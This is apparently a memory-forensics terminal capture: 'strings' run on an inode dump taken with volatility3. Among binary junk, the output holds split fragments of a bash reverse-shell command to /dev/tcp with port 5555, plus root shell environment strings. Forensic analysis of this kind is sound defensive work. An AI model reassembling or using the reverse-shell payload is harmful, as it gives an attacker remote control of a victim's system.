 9b3386454a80.dmp
(venv) root@benjq:~/volatility3# strings inode_0x9b3386454a80.dmp
Linux
5.10.0-35-amd64
D$@1
D$0H
D$@eH+
H]A\
D$H1
D$0H
t$ H
bash -i H
>& /dev/H
tcp/
T$ H
0>&1
D$HeH+
P]A\
ATUH
]A\A]
AVAUATUSH
[]A\A]A^
Ep+Et
HOME=/root
TERM=xterm-256color
/bin/bash
5555